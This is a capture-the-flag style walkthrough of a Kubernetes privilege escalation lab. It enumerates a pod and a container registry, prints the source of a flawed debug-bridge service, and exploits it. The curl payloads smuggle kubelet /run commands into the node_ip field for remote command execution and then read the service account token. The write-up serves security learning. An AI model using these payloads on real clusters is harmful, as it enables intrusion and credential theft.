Game Of Pods #



Initial Enumeration: #

- We know that we have compromised a pod and need to perform privilege escalation either by moving vertically or horizontally.

- By the looks of it, there is no secret service running or hidden processes running in the container.

Enumerating Kubectl: #

-



We know that our hostname is

test, so we can usekubectl describe po testto get information on the pod.

-

We can see that there is a service account

test-saattached to the pod, and the image is pulled fromhustlehub.azurecr.io-



Check privileges for

test-saservice account:kubectl auth can-i --list

- We can only read pods; we can’t create or interact with any other pods.

-

Enumerating

hustlehub.azurecr.io:- Let’s deeply inspect

testpod, if there is any custom installation script running:-





Deeply inspect the image using https://github.com/wagoodman/dive:

dive hustlehub.azurecr.io/test

-

We can see that

orasis being installed on the container, we can check to see if it is installed properly on the container:

- ORAS → ORAS (OCI Registry As Storage) is a command-line tool and library that extends container registries (like Docker Hub) to store and manage any OCI artifact, not just container images, enabling unified supply chain management by attaching things like SBOMs, Helm charts, or policies to images using the same registry infrastructure.

-

- Let’s deeply inspect

-

-



Using ORAS to list images from

hustlehub.azurecr.ioregistry:-

Command to list images from repo:

oras repo ls hustlehub.azurecr.io

-



We can see that there is another image known as

k8s-debug-bridge, Let’s download the image and its artifacts.oras pull hustlehub.azurecr.io/k8s-debug-bridge:latest



oras copy hustlehub.azurecr.io/k8s-debug-bridge:latest --to-oci-layout .

-



After extracting artifacts, check the file types in

blob/sha256:-

We can see that there are multiple zip files and json files.

#install file if file not found: apk add file #check the file type file /blob/sha256/*

049d988b9bf0a21ad8597ad57e538949be03f703977d21d9d30b7da3fc92f983: gzip compressed data, original size modulo 2^32 801792 0ed2d53c35dc594b40217506326e2f099dc8823fa5838a65736bfce6f1b0115f: JSON text data 3dc1aacf9e7b7aa152fe92304c74cc2822539cb27e25fe99282b221746d2636a: JSON text data 44cf07d57ee4424189f012074a59110ee2065adfdde9c7d9826bebdffce0a885: gzip compressed data, original size modulo 2^32 7649792 4f4fb700ef54461cfa02571ae0db9a0dc1e0cdb5577484a6d75e68dc38e8acc1: gzip compressed data, original size modulo 2^32 1024 65d8defc58f5d756d55f44a42c1d19ac3b4ea1944ec8f21cfcef70beba9a44db: JSON text data 7162697db986f5e02d9091e5f29193a473f5fbd2d7b186243813052c9b7b5ed7: JSON text data a705d5c6dd51fcfc0c8c7b8989df26b02a88740ae5b696fa8e65ac31f427b72e: JSON text data af22b6a1bf08e5477608575f8890ef7cbc61994011a54d37a5edd5630a6b9a6f: gzip compressed data, original size modulo 2^32 5249024 b65292a38d914152cbd37c828a36b81cd3da1acfd0edaa77bf322332c41bd024: JSON text data f055869862fb70dd5a7f7c2b9ac1e9d50b886d9a3b55c1e288ad1ba76644bdae: gzip compressed data, original size modulo 2^32 7168 -



While going through the JSON files, we can see that there is a

k8s-debug-bridge.gofile present that is being copied to the container and port8080is being exposed.

-



lets extract all the archives:

tar xvf af22b6a1bf08e5477608575f8890ef7cbc61994011a54d37a5edd5630a6b9a6f tar xvf f055869862fb70dd5a7f7c2b9ac1e9d50b886d9a3b55c1e288ad1ba76644bdae

-

Contents of k8s-debug-bridge.go:

// A simple debug bridge to offload debugging requests from the api server to the kubelet. package main import ( "crypto/tls" "encoding/json" "fmt" "io" "io/ioutil" "log" "net" "net/http" "net/url" "os" "strings" ) type Request struct { NodeIP string `json:"node_ip"` PodName string `json:"pod"` PodNamespace string `json:"namespace,omitempty"` ContainerName string `json:"container,omitempty"` } var ( httpClient = &http.Client{ Transport: &http.Transport{ TLSClientConfig: &tls.Config{ InsecureSkipVerify: true, }, }, } serviceAccountToken string nodeSubnet string ) //load service account token (from the location), nodeip (from env var) func init() { tokenBytes, err := ioutil.ReadFile("/var/run/secrets/kubernetes.io/serviceaccount/token") if err != nil { log.Fatalf("Failed to read service account token: %v", err) } serviceAccountToken = strings.TrimSpace(string(tokenBytes)) nodeIP := os.Getenv("NODE_IP") if nodeIP == "" { log.Fatal("NODE_IP environment variable is required") } nodeSubnet = nodeIP + "/24" } // endpoints (logs and checkpoints), serve the handler on port 8080 func main() { http.HandleFunc("/logs", handleLogRequest) http.HandleFunc("/checkpoint", handleCheckpointRequest) fmt.Println("k8s-debug-bridge starting on :8080") http.ListenAndServe(":8080", nil) } // get request to read container logs func handleLogRequest(w http.ResponseWriter, r *http.Request) { handleRequest(w, r, "containerLogs", http.MethodGet) } //POST request to checkpoint create a stateful copy of a running container. func handleCheckpointRequest(w http.ResponseWriter, r *http.Request) { handleRequest(w, r, "checkpoint", http.MethodPost) } // Craft url so that the debug bridge can use kubelet api // requestere should provide - nodeip, pod namespace=app, pod name=app-blog, containername=app-blog func handleRequest(w http.ResponseWriter, r *http.Request, kubeletEndpoint string, method string) { //check if the required params are passed req, err := parseRequest(w, r) ; if err != nil { return } //craft targeturl targetUrl := fmt.Sprintf("https://%s:10250/%s/%s/%s/%s", req.NodeIP, kubeletEndpoint, req.PodNamespace, req.PodName, req.ContainerName) if err := validateKubeletUrl(targetUrl); err != nil { http.Error(w, err.Error(), http.StatusInternalServerError) return } resp, err := queryKubelet(targetUrl, method) ; if err != nil { http.Error(w, fmt.Sprintf("Failed to fetch %s: %v", method, err), http.StatusInternalServerError) return } w.Header().Set("Content-Type", "application/octet-stream") w.Write(resp) } //check if the required params are passed func parseRequest(w http.ResponseWriter, r *http.Request) (*Request, error) { if r.Method != http.MethodPost { http.Error(w, "Method not allowed", http.StatusMethodNotAllowed) return nil, fmt.Errorf("invalid method") } var req Request = Request{ PodNamespace: "app", PodName: "app-blog", ContainerName: "app-blog", } if err := json.NewDecoder(r.Body).Decode(&req); err != nil { http.Error(w, "Invalid JSON", http.StatusBadRequest) return nil, err } if req.NodeIP == "" { http.Error(w, "node_ip is required", http.StatusBadRequest) return nil, fmt.Errorf("missing required fields") } return &req, nil } func validateKubeletUrl(targetURL string) (error) { parsedURL, err := url.Parse(targetURL) ; if err != nil { return fmt.Errorf("failed to parse URL: %w", err) } // Validate target is an IP address ##IMP - it only checks if the parsed variable contains an valid IP and doesn't check if anything extra is passed. if net.ParseIP(parsedURL.Hostname()) == nil { return fmt.Errorf("invalid node IP address: %s", parsedURL.Hostname()) } // Validate IP address is in the nodes /16 subnet if !isInNodeSubnet(parsedURL.Hostname()) { return fmt.Errorf("target IP %s is not in the node subnet", parsedURL.Hostname()) } // Prevent self-debugging if strings.Contains(parsedURL.Path, "k8s-debug-bridge") { return fmt.Errorf("cannot self-debug, received k8s-debug-bridge in parameters") } // Validate namespace is app, if the 2nd param provided is not 'app' it will invalidate the request pathParts := strings.Split(strings.Trim(parsedURL.Path, "/"), "/") if len(pathParts) < 3 { return fmt.Errorf("invalid URL path format") } if pathParts[1] != "app" { return fmt.Errorf("only access to the app namespace is allowed, got %s", pathParts[1]) } return nil } func queryKubelet(url, method string) ([]byte, error) { req, err := http.NewRequest(method, url, nil) if err != nil { return nil, fmt.Errorf("failed to create request: %w", err) } req.Header.Set("Authorization", "Bearer "+serviceAccountToken) log.Printf("Making request to kubelet: %s", url) resp, err := httpClient.Do(req) if err != nil { return nil, fmt.Errorf("failed to connect to kubelet: %w", err) } defer resp.Body.Close() if resp.StatusCode != http.StatusOK { body, _ := io.ReadAll(resp.Body) log.Printf("Kubelet error response: %d - %s", resp.StatusCode, string(body)) return nil, fmt.Errorf("kubelet returned status %d: %s", resp.StatusCode, string(body)) } return io.ReadAll(resp.Body) } func isInNodeSubnet(targetIP string) bool { target := net.ParseIP(targetIP) if target == nil { return false } _, subnet, err := net.ParseCIDR(nodeSubnet) if err != nil { return false } return subnet.Contains(target) } -



Enumerate live hosts in the current CIDR block:

nmap -T5 10.43.1.0/24

-

-

-

k8s-debug-bridge:

-

You can get the node ip from

kubectl describe po test, check thenode:field. -



/logsendpoint:curl http://10.43.1.168/logs -d '{"node_ip":"172.30.0.2","namespace":"app","pod":"app-blog","container":"app-blog"}'

-



/checkpointendpoint:curl -X POST http://10.43.1.168/checkpoint -d '{"node_ip":"172.30.0.2","namespace":"app","pod":"app-blog","container":"app-blog"}'

-

Exploit #

- What we have:

-

The debugger is running on

10.43.1.168"node_ip":"172.30.0.2" "namespace":"app" "pod":"app-blog" "container":"app-blog" -

The debugger can get logs and post a checkpoint request to the kubelet api on behalf of the requester.

-

k8s-debug-bridgedoes not check the nodeip parameter provided by the requester.

-

- How do we exploit this?

-





Upon searching for

exploiting kubelet apiI came across an article that contains documentation for theundocumented kubelet api

-

According to the article, there is a

/runendpoint onkubelet apithat can run a command in a container

-



We can pass a malicious payload to run the command on the

app-blogpod using/runendpoint."node_ip": "172.30.0.2:10250/run/app/app-blog/app-blog?cmd=id#" -

The hash at the end comments out the part following the command field.

-

- Payload:

-



App-blog:curl -X POST http://10.43.1.168/checkpoint -d '{"node_ip":"172.30.0.2:10250/run/app/app-blog/app-blog?cmd=id#","namespace":"app","pod":"app-blog","container":"app-blog"}' curl -X POST http://10.43.1.168/checkpoint -d '{"node_ip":"172.30.0.2:10250/run/app/app-blog/app-blog?cmd=hostname#","namespace":"app","pod":"app-blog","container":"app-blog"}'

-

We got

RCEon the containerapp-blog. -



Let’s enumerate any secrets stored on app-blog:

curl -X POST http://10.43.1.168/checkpoint -d '{"node_ip":"172.30.0.2:10250/run/app/app-blog/app-blog?cmd=ls%20/var/run/secrets/kubernetes.io/#","namespace":"app","pod":"app-blog","container":"app-blog"}' curl -X POST http://10.43.1.168/checkpoint -d '{"node_ip":"172.30.0.2:10250/run/app/app-blog/app-blog?cmd=ls%20/var/run/secrets/kubernetes.io/serviceaccount#","namespace":"app","pod":"app-blog", "container":"app-blog"}'

-



Get the service account token:

curl -X POST http://10.43.1.168/checkpoint -d '{"node_ip":"172.30.0.2:10250/run/app/app-blog/app-blog?cmd=cat%20/var/run/secrets/kubernetes.io/serviceaccount/token#","namespace":"app","pod":"app-blog","container":"app-blog"}'

-

